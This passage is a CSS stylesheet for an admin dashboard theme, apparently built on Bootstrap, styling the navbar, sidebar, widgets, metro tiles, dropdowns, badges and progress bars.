.mtop7 {
    margin-top: 7px
}

.mtop10 {
    margin-top: 10px
}

.mtop20 {
    margin-top: 20px
}

.no-text-shadow {
    text-shadow: none !important;
}

.notify-row {
    float: left;
    padding: 5px;
}

/*fix outlines on click*/
a,a:focus, a:hover, a:active {
    outline: 0;
}

/* header nav bar*/
#header .brand {
    margin-top: 0px !important;
    padding: 6px 20px;
    width: 201px;
}
#header.navbar {
    min-width: 0px;
}
#header .navbar .nav > li > a{
    padding:0px !important;
}

.navbar .nav > li > a {
    padding: 10px;
}

.navbar-inner, .navbar-fixed-top .navbar-inner, .navbar-static-top .navbar-inner {
    box-shadow: none;
}

#header .navbar-inner .nav > li {
   margin-left: 0px !important;
  margin-right: 4px !important;
  background-color: #fff;
  border-radius: 15px 0 15px 0px !important;
}

#header .navbar-inverse .brand, .navbar-inverse .nav > li > a{
      color: #13349B;
  font-weight: bold;
  font-size: 15px;
}

#header .navbar-inner li.dropdown .dropdown-toggle i {
    font-size: 20px;
}

#header .navbar-inner li.dropdown .dropdown-toggle .label {
    position: relative;
    top:-3px;
    font-size: 9px !important;
    padding-top: 0px !important;
    padding-bottom: 0px !important;
    margin-top: 0px !important;
    display: inline-block !important;
}

#header.navbar-inverse .btn-navbar {
    background-image: none;
    margin-top: 10px;
    color: white;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #e9ebec;
    border-color: #caced1 #caced1 black;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
}

#header.navbar-inverse .btn-navbar:hover {
    background-color: #caced1;
}

#header .navbar-inner {
    top:0px;
    width: 100%;
    margin: 0px !important;
    margin-bottom: -2px !important;
    border-top: 0px !important;
    border-left: 0px !important;
    border-right: 0px !important;
    padding: 0px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

#header.navbar-inverse .navbar-inner {
    height: 60px;
    border:none !important;
}

#header.navbar-inverse .divider-vertical {
    height: 40px;
}

#header .navbar-search {
    margin-left: 110px;
}

#header .top-nav .dropdown-menu {
    margin-top: 3px;
}

.top-menu {
    padding: 5px;
    padding-top:10px;
}

#header .top-menu .dropdown .dropdown-toggle .caret {
    margin-top: 12px !important;
}

.navbar-inverse .navbar-search .search-query {
    background-color: #FFFFFF;
    border: 0 none;
    color: #333333;
    outline: 0 none;
    padding: 5px 15px;
    text-shadow: none;

}

.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
    border-bottom-color: #FFFFFF;
    border-top-color: #FFFFFF;
}

/* main container */

.fixed-top #container {
    margin-top: 60px;
}

/* i8 fix for form input height in fluid rows */
.ie8 .row-fluid [class*="span"] {
    min-height: 20px !important;
}

/* body container */
#main-content {
    margin-top: 0px;
    margin-left: 130px;
    min-height: 1000px;
    background: #fff;
    margin-bottom: 40px !important;
}

/* page container */
.sidebar-toggle-box {
    float: left;
    height: 60px;
    margin-left: -20px;
    margin-right: 20px;
    padding: 0 94px 0px 30px;
}

.sidebar-toggle-box .icon-reorder {
    cursor: pointer;
    display: inline-block;
    font-size: 20px;
    margin-top: 17px;
}

.sidebar-closed > #sidebar > ul {
    display: none;
}

.sidebar-closed #main-content {
    margin-left: 0px;
}

.sidebar-closed #sidebar {
    margin-left: -115px;
}

/* sidebar menu */

[class^="icon-"], [class*=" icon-"] {
    margin-top: 0;
}

#sidebar {
    z-index: 100;
    background: #404040;
}

.sidebar-scroll {
    position: fixed;
    overflow-y: scroll;
    height: 100%;
    width: 140px;
    z-index: 100;
}

#sidebar ul{
    margin-bottom:180px !important;
}

#sidebar .navbar-search {
    border: 0px;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}

#sidebar.closed {
    display: none;
}

#sidebar > ul {
    list-style: none;
    margin: 0;
    padding: 0;
    margin: 0;
    padding: 0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

#sidebar > ul > li {
    display: block;
    margin: 0 0 1px 0px;
    padding: 0;
    border: 0px;
    line-height: 12px;
}

#sidebar > ul > li > a {
    display: block;
    position: relative;
    margin: 0;
    border: 0px;
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
    text-decoration: none;
    font-size: 14px;
    font-weight: normal;
    text-align: left;
    width: 140px;
    padding: 8px 0px 9px 9px;
    background: #505050;

    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

#sidebar > ul > li > a > span {
    display: inline-block;
    /*line-height: normal;*/
}

#sidebar > ul > li a i {
    color:#eaeaea;
    font-size: 16px;
}

#sidebar > ul > li a i {
    width: 14px;
}

#sidebar > ul > li.active > a{
    border: none;
}

#sidebar > ul > li.active > a .arrow {
    margin-right: 0px;
}

#sidebar > ul > li.active > a .arrow.open {
    margin-right: 0px;
}

#sidebar ul > li > a .arrow {
    float: right;
    margin-top: 12px;
    margin-right: 0px;
    width: 0;
    height: 0;
    border-left: 4px solid #A0A0A0;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
}

#sidebar > ul > li > a .arrow.open {
    float: right;
    margin-top: 14px;
    margin-right: 0px;
    width: 0;
    height: 0;
    border-top: 5px solid #A0A0A0;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
}

#sidebar ul > li.active > a .arrow, #sidebar ul > li > a:hover .arrow {
    float: right;
    margin-top: 12px;
    margin-right: 0px;
    width: 0;
    height: 0;
    border-left: 4px solid #fff;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
}

#sidebar > ul > li.active > a .arrow.open, #sidebar > ul > li > a:hover .arrow.open {
    float: right;
    margin-top: 14px;
    margin-right: 0px;
    width: 0;
    height: 0;
    border-top: 5px solid #fff;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
}

#sidebar > ul > li > ul.sub {
    display: none;
    list-style: none;
    clear: both;
    margin: 0px;
}

#sidebar > ul > li > ul.sub {
    margin-bottom: 0 !important;
}
#sidebar > ul > li.active > ul.sub {
    display: block;
    margin-bottom: 0 !important;
}

#sidebar > ul > li > ul.sub > li {
    background: none !important;
    padding: 0px;
    margin-bottom: 1px;
}

#sidebar > ul > li > ul.sub > li > a {
    display: block;
    position: relative;
    padding: 10px 10px 10px 45px;
    color: #ccc;
    text-decoration: none;
    text-shadow: 0 1px 1px #000;
    font-size: 12px;
    font-weight: normal;
    line-height: normal;
}

/* footer */
#footer {
    background: #fff;
    bottom: 0;
    color:#757575 ;
    font-size: 12px;
    padding: 10px;
   /* position: fixed;*/
    text-align: center;
    width: 100%;
    z-index: 102;
}

#footer .goto {
    display: block;
    text-decoration: none;
    cursor: pointer;
    margin-top: -8px;
    margin-right: 0px;
    margin-bottom: 0px;
    font-size: 16px;
    background-color: #111;
    opacity: 0.8;
    padding: 8px 12px;
    opacity:0.4;
    filter: alpha(opacity = 40);
}

#footer .goto:hover {
    background: #4a8bc2;
    opacity: 1;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

#footer .goto  {
    font-size: 14px;
    color: #fff;
    text-decoration: none;
    opacity: 1;
}

/* general form */
form legend {
    margin: 15px 0px 10px 0px !important;
}

.form-actions {
    background-color: #fff ;
}

.widget-body.form form {
    margin: 0px !important;
    padding: 0px !important;
}

.widget-body.form .control-group:last-child {
    padding-bottom: 0px !important;
    margin-bottom: 0px !important;
}

.widget-body.form .form-actions{
    margin-left:-15px !important;
    margin-right:-15px !important;
    margin-top: 20px !important;
    margin-bottom: -15px !important;
    margin-top: 20px;
    padding-left: 195px;
    -webkit-border-radius: 0px 0px 4px 4px;
    -moz-border-radius: 0px 0px 4px 4px;
    border-radius: 0px 0px 4px 4px;
}

.widget-body .dataTables_info, .widget-body .dataTables_paginate {
    margin-top: 5px !important;
    padding-bottom: 0px !important;
    margin-bottom: -4px !important;
}

.widget-body .table {
    padding-bottom: 0px !important;
    margin-bottom: 0px !important;
}

.widget-title > h4, .chats li.in .name {
    color: #fff;
}

/* custom form input error states with icons */
.input-icon input {
    padding-right: 25px !important;
}

.input-icon .input-error, .input-icon .input-warning, .input-icon .input-success {
    display: inline-block !important;
    position: relative !important;
    top: 4px;
    right: 25px !important;
    font-size: 16px;
}

.input-icon .input-error {
    color:#B94A48;
}
.input-icon .input-warning {
    color: #C09853;
}
.input-icon .input-success {
    color: #468847;
}

/* custom breadcrumb */
.breadcrumb {
    border-radius: 0 ;
}
.breadcrumb li > a{
    color: #888888;
}


/*general search  */
.breadcrumb > li.search-wrap {
    background: none !important;
    float: right;
}

.breadcrumb .search-input-area {
    float: right;
    margin-top: -8px;
    margin-right: -15px;
}

.search-input-area input {
    border: 0px !important;
    padding-left: 8px;
    padding-right: 20px;
    background: #e5e5e5;
    height: 28px;
    width: 240px;
    box-shadow: none;
    border-left: 10px solid #fff !important;
    transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
}
.search-input-area button, .search-input-area button:focus {
    border: 0px !important;
    text-align: center;
    background: #4f4f4f !important;
    height: 36px;
    width: 40px;
    box-shadow: none;
    text-shadow: none;
    color: #fff !important;

}
.search-input-area input:focus {
    outline: 0;
    background: #ccc !important;
}

.breadcrumb .search-input-area > i, #sidebar .search-input-area > i {
    cursor: pointer;
    display: inline-block !important;
    font-size: 18px;
    position: absolute !important;
    right: -10px !important;
    top: 7px !important;
}

/* widget container */
.sortable .widget .widget-title {
    cursor: move;
}

.sortable-box-placeholder {
    background-color: #f5f5f5;
    border: 1px dashed #DDDDDD;
    display: block;
    margin-top: 0px !important;
    margin-left: 1%;
    margin-right: 0.6%;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.sortable-box-placeholder * {
    visibility:hidden;
}

.widget {
    background:#fff;
    clear: both;
    margin-bottom: 20px;
    margin-top: 0;
    border: 1px solid #404040;
}

.widget-title {
    background: #404040;
    height: 36px;
}

.widget.green {
    border: 1px solid #74B749;
}
.widget.green .widget-title {
    background: #74B749;
}

.widget.blue {
    border: 1px solid #4A8BC2;
}
.widget.blue .widget-title {
    background: #4A8BC2;
}

.widget.purple {
    border: 1px solid #9D4A9C;
}
.widget.purple .widget-title {
    background: #9D4A9C;
}

.widget.yellow {
    border: 1px solid #FFB400;
}
.widget.yellow .widget-title {
    background: #FFB400;
}

.widget.orange {
    border: 1px solid #F37B53;
}
.widget.orange .widget-title {
    background: #F37B53;
}

.widget.red {
    border: 1px solid #DE577B;
}
.widget.red .widget-title {
    background: #DE577B;
}

/*gray full*/

.widget.gray-full {
    border: 1px solid #575757;
}
.widget.gray-full .widget-title, .widget.gray-full .widget-body {
    background: #575757;
    color: #fff;
}

/*purple full*/

.widget.purple-full {
    border: 1px solid #9D4A9C;
}
.widget.purple-full .widget-title, .widget.purple-full .widget-body {
    background: #9D4A9C;
    color: #fff;
}

/*yellow full*/

.widget.yellow-full {
    border: 1px solid #FFB400;
}
.widget.yellow-full .widget-title, .widget.yellow-full .widget-body {
    background: #FFB400;
    color: #fff;
}

/*blue full*/

.widget.blue-full {
    border: 1px solid #4A8BC2;
}
.widget.blue-full .widget-title, .widget.blue-full .widget-body {
    background: #4A8BC2;
    color: #fff;
}

/*red full*/
.widget.red-full {
    border: 1px solid #DE577B;
}
.widget.red-full .widget-title, .widget.red-full .widget-body {
    background: #DE577B;
    color: #fff;
}

/*green full*/
.widget.green-full {
    border: 1px solid #74B749;
}
.widget.green-full .widget-title, .widget.green-full .widget-body {
    background: #74B749;
    color: #fff;
}

/*white full*/
.widget.white-full {
    border: 1px solid #fff;
}

.widget.white-full .widget-title {
    border-bottom: 1px solid #ccc;
    color: #404040;
}

.widget.white-full .widget-title h4 {
    color: #404040;
    padding-left: 0;
}
.widget.white-full .tools a {
    color: #ccc;
}
.widget.white-full .widget-title, .widget.white-full .widget-body {
    background: #fff;
}
.widget.white-full .widget-body, .widget.white-full .widget-title .actions {
    padding-left: 0;
    padding-right: 0;
}
/*-------*/

.widget-title > h4 {
    float: left;
    font-size: 14px;
    font-weight: normal;
    padding: 10px 11px 10px 15px;
    line-height: 12px;
    margin: 0;
    font-family: 'MyriadPro-Regular';
}

.widget-title > h4 i {
    font-size: 14px;
    margin-right: 2px;
}

.widget-title span.tools {
    float: right;
    margin: 2px 0 0;
    padding: 6px 5px 6px 10px;
}

.widget-title span.tools > a {
    display: inline-block;
    margin-right: 5px;
    color: #fff;
    font-size: 14px;
    text-decoration: none;
}

.widget-title span.tools > a:hover {
    text-decoration: none;
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    -ms-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
    opacity: .7;
}

.widget-title .btn-group {
    margin-right:5px;
    margin-top: -2px;
}

.widget-title .btn-group .caret {
    margin-top: 8px;
    margin-left: 3px;
}

.widget-body {
    padding: 15px 15px;
}

/* icon buttons */
.icon-btn {
    height: 70px;
    width: 50px;
    margin: 10px 0px 10px 0px;
    padding: 16px 0px 0px 0px;
    font-size: 10px;
    background-color: #fff !important;
    border: 1px solid #ccc;
    display:block !important;
    color: #646464 !important;
    text-align: center;
    cursor: pointer;
    position: relative;
    -webkit-transition: all 0.3s ease !important;
    -moz-transition: all 0.3s ease !important;
    -ms-transition: all 0.3s ease !important;
    -o-transition: all 0.3s ease !important;
    transition: all 0.3s ease !important;
}

.ie8 .icon-btn:hover {
    filter: none !important;
}

.icon-btn:hover {
    border: 1px solid #404040;
    background: #fff !important;
    text-decoration: none !important;
    box-shadow: none !important;
    color: #444 !important;
    -webkit-transition: all 0.3s ease !important;
    -moz-transition: all 0.3s ease !important;
    -ms-transition: all 0.3s ease !important;
    -o-transition: all 0.3s ease !important;
    transition: all 0.3s ease !important;
}

.icon-btn i {
    font-size: 20px;
    color: #777 !important;
}

.icon-btn div {
    margin-top: 5px;
    margin-bottom: 20px;
    font-size: 12px !important;
    font-family: Arial;
}

.icon-btn .badge {
    position: absolute;
    font-size: 10px !important;
    top: 26px;
    right: -8px;
    height: 14px;
    padding: 3px 7px;
    color: white !important;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    text-shadow: none;
    font-family: Arial;
}

.icon-btn:hover .badge {
    -webkit-transition: all 0.3s ease !important;
    -moz-transition: all 0.3s ease !important;
    -ms-transition: all 0.3s ease !important;
    -o-transition: all 0.3s ease !important;
    transition: all 0.3s ease !important;
}

.icon-btn i {
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
}

.icon-btn:hover i {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    color: #fff;
    opacity: 1;
}


/* custom dropdown */
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    padding: 0px 0;
    margin: 2px 0 0;
    list-style: none;
    text-shadow: none;
    background-color: #fcfcfc;
    border: 1px solid rgba(0, 2, 1, 0.2);
    -webkit-box-shadow: 0 0px 0px rgba(0, 2, 1, 0.4);
    -moz-box-shadow: 0 0px 0px rgba(0, 2, 1, 0.4);
    box-shadow: 0 0px 0px rgba(0, 2, 1, 0.4);
    -webkit-background-clip: padding-box;
    -moz-background-clipp: padding;
    background-clip: padding-box;
    padding: 0px 0;
    margin:0px;
    list-style: none;
    text-shadow: none;
}

.dropdown-menu.opens-left {
    margin-top: 2px;
    margin-left: -88px;
}

.ie8 .dropdown-menu.opens-left {
    margin-left: -82px;
}

.dropdown-menu.extended {
    top:40px;
    min-width: 160px !important;
    max-width: 300px !important;
    width: 235px !important;
}

.dropdown-menu.logout {
    width: 150px !important;
    min-width: 120px !important;
    max-width: 260px !important;
}

.dropdown-menu.extended li a{
    display: block;
    padding: 5px 10px !important;
    clear: both;
    font-weight: normal;
    line-height: 20px;
    white-space: normal !important;
}

.dropdown-menu.extended .arrow{
    top:-14px;
    left: 10px;
    position: absolute;
    margin-top: 6px;
    margin-right: 12px;
    width: 0;
    height: 0;
    border-bottom: 8px solid #f3f3f3;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
}

.dropdown-menu.extended li i{
    margin-right: 3px;
}

.dropdown-menu.extended li a{
    padding: 10px !important;
    background-color: #fff !important;
}

.dropdown-menu.extended li a:hover {
    background-color: #f3f3f3 !important;
}

.dropdown-menu.extended li p{
    padding: 10px;
    background-color: #eee;
    margin: 0px;
    color: #666;
}

.dropdown-menu.extended li a{
    padding: 7px 0 5px 0px;
    list-style: none;
    border-bottom: 1px solid #EBEBEB !important;
    font-size: 12px;
}
.dropdown-menu.extended li:first-child a {
    border-top: none;
    border-bottom: 1px solid #EBEBEB !important;
}
.dropdown-menu.extended li:last-child a {
    border-top: 1px solid white !important;
    border-bottom: 1px solid #EBEBEB !important;
}

.dropdown-menu.inbox li a .photo img {
    float: left;
    height: 40px;
    width: 40px;
    margin-right: 4px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.dropdown-menu.inbox li a .subject {
    display: block;
}

.dropdown-menu.inbox li a .subject .from {
    font-size: 12px;
    font-weight: bold;
}

.dropdown-menu.inbox li a .subject .time {
    font-size: 11px;
    font-weight: bold;
    font-style: italic;
    position: absolute;
    right: 5px;
}

.dropdown-menu.inbox li a .message {
    display: block !important;
    font-size: 11px;
}

/*fontawesome*/

.fontawesome-icon-list .span3{
    margin-left: 0;
}
.fontawesome-icon-list .span3 i{
    font-size: 16px;
}
.fontawesome-icon-list .span3 a{
    color: #888888;
}

/* star rating */
.rating {
    unicode-bidi: bidi-override;
    direction: rtl;
    font-size: 30px;
}
.rating span.star,
.rating span.star {
    font-family: FontAwesome;
    font-weight: normal;
    font-style: normal;
    display: inline-block;
}
.rating span.star:hover,
.rating span.star:hover {
    cursor: pointer;
}
.rating span.star:before,
.rating span.star:before {
    content: "\f006";
    padding-right: 5px;
    color: #999999;
}
.rating span.star:hover:before,
.rating span.star:hover:before,
.rating span.star:hover ~ span.star:before,
.rating span.star:hover ~ span.star:before {
    content: "\f005";
    color: #87bb33;
}

/* adjust uniform components */
.radio, .checkbox {
    padding-left: 0px !important;
}

.controls > .radio,
.controls > .checkbox {
    display: inline-block;
    padding: 0 !important;
    margin: 0 25px 0 0 !important;
}

.controls > .radio.line,
.controls > .checkbox.line {
    display: block;
    padding: 0 !important;
    margin: 0 !important;
    margin-top: 5px !important;
}

.controls .text {
    display: block;
    margin-top: 5px;
}

.checkbox  div.checker {
    margin-right: 2px !important;
}

.uploader {
    margin-top: 2px !important;
}

/*toggle style*/

.toggle-button label {
    background: #fefefe !important;
    border-radius: 0 !important;

}

/* line 83, ../sass/bootstrap-toggle-buttons.scss */
.toggle-button span.labelRight {
    background: #fefefe !important;
}
/* line 91, ../sass/bootstrap-toggle-buttons.scss */
.toggle-button span.primary, .toggle-button span.labelLeft {
    color: #fefefe;
    background: #4e89c7 !important;

}
/* line 96, ../sass/bootstrap-toggle-buttons.scss */
.toggle-button span.info {
    color: #fefefe;
    background: #3daced !important;

}
/* line 102, ../sass/bootstrap-toggle-buttons.scss */
.toggle-button span.success {
    color: #fefefe;
    background: #97c80b !important;

}
/* line 108, ../sass/bootstrap-toggle-buttons.scss */
.toggle-button span.warning {
    color: #fefefe;
    background: #f9b400 !important;

}
/* line 114, ../sass/bootstrap-toggle-buttons.scss */
.toggle-button span.danger {
    color: #fefefe;
    background: #e24b53 !important;

}

/* font awesome icon classes */
[class^="icon-"], [class*=" icon-"],[class^="icon-"]:hover, [class*=" icon-"]:hover {
    background: none !important;
}

/* hide by default ie8*/
.visible-ie8 {
    display: none;
}

.tab-content {
    padding: 0px;
    overflow: hidden;
}

/*navigation*/

.bs-docs-example .navbar-inner .nav .dropdown-toggle:hover,
.bs-docs-example .navbar .nav li.dropdown.active > .dropdown-toggle,
.bs-docs-example .navbar .nav li.dropdown.open.active > .dropdown-toggle,
.bs-docs-example .navbar-inner .nav .dropdown.open .dropdown-toggle{
    background-color: #E5E5E5 !important;
    color: #555555;
}

.bs-docs-example .navbar .nav > .active > a,
.bs-docs-example .navbar .nav > .active > a:hover,
.bs-docs-example .navbar .nav > .active > a:focus {
    box-shadow: none;
}

.bs-docs-example .navbar-inner {
    background: #f2f2f2;
}

/*flot chart*/

.plots{
    margin-top: 20px;
    width:100%;
    height:300px
}

.metro_tips {
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    border-radius: 2px;
}

/*easy pie chart*/
.easy-pie-chart {
    display: inline-block;
    margin: 0px 18px;
}

.easy-pie-chart .title {
    text-align: center;
}
.update-btn {
    float: right;
    margin-top: 3px;
}

/*spark line chart*/

.sparkline {
    padding: 9px 13px;
    display: inline-block;
    text-align: center;
}
.sparkline .sparkline-tittle {
    font-size: 16px;
    padding-top: 15px;
    display: inline-block;
    font-weight:normal;
    font-family: "MyriadPro-Light";
}

/* charts & stats */
.chart, .pie, .bars {
    height: 300px;
}

.stat {
    margin: 0px;
    padding: 0px;
}

.item-list.table .percent {
    width: 30px;
    float: right;
    margin-right: 10px;
    margin-top: 3px;
}

.item-list.table .title {
    padding-top: -5px;
}

.stat .title {
    margin-left: 10px;
    margin-right: 10px;
    font-size1: 13px;
}

.stat.good .percent  {
    color: #52e136;
    font-size: 16px;
    font-weight: bold;
}

.stat.bad .percent {
    color: #d12610;
    font-size: 16px;
    font-weight: bold;
}

.stat.ok .percent {
    color: #37b7f3;
    font-size: 16px;
    font-weight: bold;
}

/* general list for item with picture */
ul.item-list li .pic {
    height: 50px;
    width: 50px;
    float: left;
    margin-top: 3px;
    margin-right: 5px;
    -webkit-border-radius: 2px !important;
    -moz-border-radius: 2px !important;
    border-radius: 2px !important;
}
ul.item-list {
    margin: 0px;
    list-style: none;
}
ul.item-list li {
    /*padding: 11px 0;*/
    list-style: none;
    border-top: 1px solid white;
    border-bottom: 10px solid #fff;
    font-size: 12px;
    background: #ededed;
}
ul.item-list li:first-child {
    border-top: none;
    /*border-bottom: 1px solid #EBEBEB;*/
}
ul.item-list li:last-child {
    border-top: none;
    border-bottom: none;
}
ul.item-list li .label {
    margin-right: 5px;
    padding: 12px !important;
}

ul.item-list .pull-right span {
    padding: 9px !important;
    display: inline-block;
}


/* general purpose block with css3 gradient background */
.block {
    line-height: 18px;
    margin: 0 0 20px 0;
    padding: 10px;
    text-align: center;
}

/* metro dashboard states */
.metro-nav {
    font-family: 'MyriadPro-Light';
    position: relative;
    z-index: 101;
}

.metro-nav .nav-block-orange {
    background: #f37b53;
}

.metro-nav .nav-block-yellow {
    background: #FFB400;
}

.metro-nav .nav-block-blue {
    background: #0DAED3;
}

.metro-nav .nav-block-green {
    background: #74B749;
}

.metro-nav .nav-block-red {
    background:#de577b;
}

.metro-nav .nav-block-purple {
    background:  #9d4a9c;
}
.metro-nav .nav-block-grey {
    background:  #77808a;
}
/*---new add--*/
.metro-nav .nav-light-blue {
    background:  #61b9ff;
}
.metro-nav .nav-light-green {
    background:  #00a489;
}
.metro-nav .nav-deep-terques {
    background:  #0bc0cb;
}
.metro-nav .nav-light-purple {
    background:  #847cc5;
}
.metro-nav .nav-light-yellow {
    background:  #e5bc64;
}
.metro-nav .nav-deep-gray {
    background:  #434343;
}
.metro-nav .nav-light-brown {
    background:  #ab8465;
}
.metro-nav .nav-deep-red {
    background:  #b33062;
}
.metro-nav .nav-olive {
    background:  #959801;
}
.metro-nav .nav-deep-thistle {
    background:  #9e7698;
}

.metro-fix-view .metro-nav-block.double {
    width: 251px !important;
}

.metro-fix-view .metro-nav-block.long {
    width: 251px !important;
    height: 235px !important;
}

.metro-fix-view .metro-nav-block.long .value {
    padding-top: 30px !important;
    display: inline-block;
}

.metro-fix-view .metro-nav-block.long .value i {
    font-size: 90px;
}

.metro-fix-view .metro-nav-block {
    color: white;
    cursor: pointer;
    display: block;
    float: left;
    font-weight: 300;
    height: 120px;
    letter-spacing: 0.02em;
    line-height: 20px;
    margin: 0 1% 1% 0;
    overflow: hidden;
    position: relative;
    text-decoration: none;
    width: 120px !important;
    z-index: 1;
}


.metro-nav .metro-nav-block.double {
    width: 28%;
}

.metro-nav .metro-nav-block {
    color: white;
    cursor: pointer;
    display: block;
    float: left;
    font-weight: 300;
    height:114px;
    letter-spacing: 0.02em;
    line-height: 20px;
    margin: 0 1% 1% 0;
    overflow: hidden;
    position: relative;
    text-decoration: none;
    width: 17%;
    z-index: 1;
}

.metro-nav .metro-nav-block i {
    font-size: 50px;
    margin-top: 20px;
    display: inline-block;
}

.metro-nav .metro-nav-block:last-child {
    margin-right: 0;
}

.metro-nav .metro-nav-block a {
    color: white;
    font-size: 18px;
    font-weight: 400;
    height: 90%;
    line-height: 16px;
    overflow: hidden;
    padding: 5px 10px;
    position: absolute;
    text-overflow: ellipsis;
    vertical-align: top;
    width: 88%;
    text-decoration: none;
}

.metro-nav .metro-nav-block a i {
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
}

.metro-nav .metro-nav-block a .info {
    transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
}

.metro-nav .metro-nav-block a:hover i{
    transform:rotate(83deg);
    -moz-transform:rotate(83deg);
    -webkit-transform:rotate(83deg);
    -o-transform:rotate(83deg);
    font-size: 140px;
    opacity: 0.2;
}

.metro-nav .metro-nav-block.long a:hover i{

    font-size: 200px;
}
.metro-nav .metro-nav-block.long a {
    height: 96%;
}
.metro-nav .metro-nav-block a:hover .info {
    transform:rotate(360deg);
    -moz-transform:rotate(360deg);
    -webkit-transform:rotate(360deg);
    -o-transform:rotate(360deg);
    font-size: 40px;
    opacity: 0.6;
}

.metro-nav .metro-nav-block:hover {
    opacity: 0.8;
}

.metro-nav .metro-nav-block.double a {
    width: 94%;
}

.metro-nav .metro-nav-block .info {
    font-size: 24px;
    position: absolute;
    right: 10px;
    top: 45px;
}

.metro-nav .metro-nav-block .status, .metro-nav .metro-nav-block .tile-status {
    background-color: transparent;
    bottom: -10px;
    font-size: 14px;
    left: 10px;
    min-height: 30px;
    position: absolute;
}


/*task bar*/

.no-margin-bot {
    margin-bottom: 0 !important;
}

.dropdown-menu.tasks-bar .task-info {
    margin-bottom: 5px;
}

.dropdown-menu.tasks-bar .task-info .desc {
    font-size: 13px;
    font-weight: normal;
}

.dropdown-menu.tasks-bar .task-info .percent {
    float: right;
    font-size: 13px;
    font-weight: bold;
    display: inline-block;
    padding-left: 10px;
}



/* mini chart and bar containers  */
.bar-chart {display: none}
.line-chart {display: none}

/* custom label and badges */
.notify-row .badge {
    position: absolute;
    top: -5px;
    z-index: 100;
    right: 1px;
}
.badge {
    -webkit-border-radius: 10px!important;
    -moz-border-radius: 10px !important;
    border-radius: 10px !important;
    padding: 2px 6px;
}
.label {
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
    text-shadow: none !important;
    padding: 5px !important;
}

.label-success, .badge-success {
    background-color: #a5d16c;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a5d16c), color-stop(100%, #a5d16c));
    background-image: -webkit-linear-gradient(top, #a5d16c, #a5d16c);
    background-image: -moz-linear-gradient(top, #a5d16c, #a5d16c);
    background-image: -ms-linear-gradient(top, #a5d16c, #a5d16c);
    background-image: -o-linear-gradient(top, #a5d16c, #a5d16c);
    background-image: linear-gradient(top, #a5d16c, #a5d16c);
}

.label-warning, .badge-warning {
    background-color: #fcb322;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fcb322), color-stop(100%, #fcb322));
    background-image: -webkit-linear-gradient(top, #fcb322, #fcb322);
    background-image: -moz-linear-gradient(top, #fcb322, #fcb322);
    background-image: -ms-linear-gradient(top, #fcb322, #fcb322);
    background-image: -o-linear-gradient(top, #fcb322, #fcb322);
    background-image: linear-gradient(top, #fcb322, #fcb322);
}

.label-important, .badge-important {
    background-color: #FF0000;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #FF0000), color-stop(100%, #FF0000));
    background-image: -webkit-linear-gradient(top, #FF0000, #FF0000);
    background-image: -moz-linear-gradient(top, #FF0000, #FF0000);
    background-image: -ms-linear-gradient(top, #FF0000, #FF0000);
    background-image: -o-linear-gradient(top, #FF0000, #FF0000);
    background-image: linear-gradient(top, #FF0000, #FF0000);
}

.label-info, .badge-info {
    background-color: #32c2cd;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #32c2cd), color-stop(100%, #32c2cd));
    background-image: -webkit-linear-gradient(top, #32c2cd, #32c2cd);
    background-image: -moz-linear-gradient(top, #32c2cd, #32c2cd);
    background-image: -ms-linear-gradient(top, #32c2cd, #32c2cd);
    background-image: -o-linear-gradient(top, #32c2cd, #32c2cd);
    background-image: linear-gradient(top, #32c2cd, #32c2cd);
}

.label-mini {
    font-size: 11px;
}

/*progress bar*/
.progress {
    height: 10px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #ededed !important;
    background-repeat: repeat-x;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
